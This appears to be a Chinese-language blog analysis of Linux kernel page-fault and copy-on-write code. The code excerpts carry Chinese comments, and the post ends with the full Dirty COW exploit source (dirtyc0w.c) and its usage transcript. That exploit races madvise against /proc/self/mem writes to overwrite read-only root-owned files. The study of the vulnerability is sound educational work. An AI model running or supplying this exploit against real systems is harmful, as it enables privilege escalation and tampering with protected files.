
/* * some architectures can have larger ptes than wordsize, * e.g.ppc44x-defconfig has CONFIG_PTE_64BIT=y and CONFIG_32BIT=y, * so READ_ONCE or ACCESS_ONCE cannot guarantee atomic accesses. * The code below just needs a consistent view for the ifs and * we later double check anyway with the ptl lock held. So here * a barrier will do. */ entry = *pte; barrier(); if (!pte_present(entry)) { if (pte_none(entry)) { if (vma_is_anonymous(vma)) //include/linux/mm.h:1287 //处理匿名文件映射的缺页 return do_anonymous_page(mm, vma, address, pte, pmd, flags); else //处理文件映射的缺页 return do_fault(mm, vma, address, pte, pmd, flags, entry); } //页表存在,但不存在于物理内存之中,从磁盘交换区换入物理内存 return do_swap_page(mm, vma, address, pte, pmd, flags, entry); }
if (pte_protnone(entry)) return do_numa_page(mm, vma, address, entry, pte, pmd);
ptl = pte_lockptr(mm, pmd); spin_lock(ptl); if (unlikely(!pte_same(*pte, entry))) goto unlock; if (flags & FAULT_FLAG_WRITE) { //由于写导致的缺页处理 if (!pte_write(entry)) //pte表项不能写 return do_wp_page(mm, vma, address, pte, pmd, ptl, entry); //在这个函数里,kernel将会根据物理页遍历所有对应的虚拟页(使用链表)求map cnt,如果map cnt为1,说明当前物理页仅被一个进程使用,不需要COW。(这个过程加锁,防止cnt不同步)。这种情况下,则调用 wp_page_reuse 。参考https://zhuanlan.zhihu.com/p/70779813 entry = pte_mkdirty(entry); } entry = pte_mkyoung(entry); if (ptep_set_access_flags(vma, address, pte, entry, flags & FAULT_FLAG_WRITE)) { update_mmu_cache(vma, address, pte); } else { /* * This is needed only for protection faults but the arch code * is not yet telling us if this is a protection fault or not. * This still avoids useless tlb flushes for .text page faults * with threads. */ if (flags & FAULT_FLAG_WRITE) flush_tlb_fix_spurious_fault(vma, address); } unlock: pte_unmap_unlock(pte, ptl); return0; }
//分配和准备anon_vma if (unlikely(anon_vma_prepare(vma))) return VM_FAULT_OOM;
//分配一个用户页面 new_page = alloc_page_vma(GFP_HIGHUSER_MOVABLE, vma, address); if (!new_page) return VM_FAULT_OOM;
if (mem_cgroup_try_charge(new_page, mm, GFP_KERNEL, &memcg)) { page_cache_release(new_page); return VM_FAULT_OOM; } //从根据new_page分配新的页给fault_page ret = __do_fault(vma, address, pgoff, flags, new_page, &fault_page); if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY))) goto uncharge_out;
if (fault_page) //将fault_page里的值拷贝到new_page中 copy_user_highpage(new_page, fault_page, address, vma); __SetPageUptodate(new_page);
pte = pte_offset_map_lock(mm, pmd, address, &ptl); if (unlikely(!pte_same(*pte, orig_pte))) { pte_unmap_unlock(pte, ptl); if (fault_page) { unlock_page(fault_page); page_cache_release(fault_page); } else { /* * The fault handler has no page to lock, so it holds * i_mmap_lock for read to protect against truncate. */ i_mmap_unlock_read(vma->vm_file->f_mapping); } goto uncharge_out; } //将建立物理页与pte表的映射,此时完成虚拟地址与物理地址的映射 do_set_pte(vma, address, new_page, pte, true, true); mem_cgroup_commit_charge(new_page, memcg, false); lru_cache_add_active_or_unevictable(new_page, vma); pte_unmap_unlock(pte, ptl); if (fault_page) { unlock_page(fault_page); page_cache_release(fault_page); } else { /* * The fault handler has no page to lock, so it holds * i_mmap_lock for read to protect against truncate. */ i_mmap_unlock_read(vma->vm_file->f_mapping); } return ret; uncharge_out: mem_cgroup_cancel_charge(new_page, memcg); page_cache_release(new_page); return ret; }
/* * Let's call ->map_pages() first and use ->fault() as fallback * if page by the offset is not ready to be mapped (cold cache or * something). */ if (vma->vm_ops->map_pages && fault_around_bytes >> PAGE_SHIFT > 1) { pte = pte_offset_map_lock(mm, pmd, address, &ptl); do_fault_around(vma, address, pte, pgoff, flags); if (!pte_same(*pte, orig_pte)) goto unlock_out; pte_unmap_unlock(pte, ptl); }
ret = __do_fault(vma, address, pgoff, flags, NULL, &fault_page); if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY))) return ret;

/* ####################### dirtyc0w.c ####################### $ sudo -s # echo this is not a test > foo # chmod 0404 foo $ ls -lah foo -r-----r-- 1 root root 19 Oct 20 15:23 foo $ cat foo this is not a test $ gcc -pthread dirtyc0w.c -o dirtyc0w $ ./dirtyc0w foo m00000000000000000 mmap 56123000 madvise 0 procselfmem 1800000000 $ cat foo m00000000000000000 ####################### dirtyc0w.c ####################### */ #include<stdio.h> #include<sys/mman.h> #include<fcntl.h> #include<pthread.h> #include<unistd.h> #include<sys/stat.h> #include<string.h> #include<stdint.h>
void *map; int f; structstatst; char *name;
void *madviseThread(void *arg) { char *str; str=(char*)arg; int i,c=0; for(i=0;i<100000000;i++) { /* You have to race madvise(MADV_DONTNEED) :: https://access.redhat.com/security/vulnerabilities/2706661 > This is achieved by racing the madvise(MADV_DONTNEED) system call > while having the page of the executable mmapped in memory. */ c+=madvise(map,100,MADV_DONTNEED); } printf("madvise %d\n\n",c); }
void *procselfmemThread(void *arg) { char *str; str=(char*)arg; /* You have to write to /proc/self/mem :: https://bugzilla.redhat.com/show_bug.cgi?id=1384344#c16 > The in the wild exploit we are aware of doesn't work on Red Hat > Enterprise Linux 5 and 6 out of the box because on one side of > the race it writes to /proc/self/mem, but /proc/self/mem is not > writable on Red Hat Enterprise Linux 5 and 6. */ int f=open("/proc/self/mem",O_RDWR); int i,c=0; for(i=0;i<100000000;i++) { /* You have to reset the file pointer to the memory position. */ lseek(f,(uintptr_t) map,SEEK_SET); c+=write(f,str,strlen(str)); } printf("procselfmem %d\n\n", c); }
intmain(int argc,char *argv[]) { /* You have to pass two arguments. File and Contents. */ if (argc<3) { (void)fprintf(stderr, "%s\n", "usage: dirtyc0w target_file new_content"); return1; } pthread_t pth1,pth2; /* You have to open the file in read only mode. */ f=open(argv[1],O_RDONLY); fstat(f,&st); name=argv[1]; /* You have to use MAP_PRIVATE for copy-on-write mapping. > Create a private copy-on-write mapping. Updates to the > mapping are not visible to other processes mapping the same > file, and are not carried through to the underlying file. It > is unspecified whether changes made to the file after the > mmap() call are visible in the mapped region. */ /* You have to open with PROT_READ. */ map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0); printf("mmap %zx\n\n",(uintptr_t) map); /* You have to do it on two threads. */ pthread_create(&pth1,NULL,madviseThread,argv[1]); pthread_create(&pth2,NULL,procselfmemThread,argv[2]); /* You have to wait for the threads to finish. */ pthread_join(pth1,NULL); pthread_join(pth2,NULL); return0; }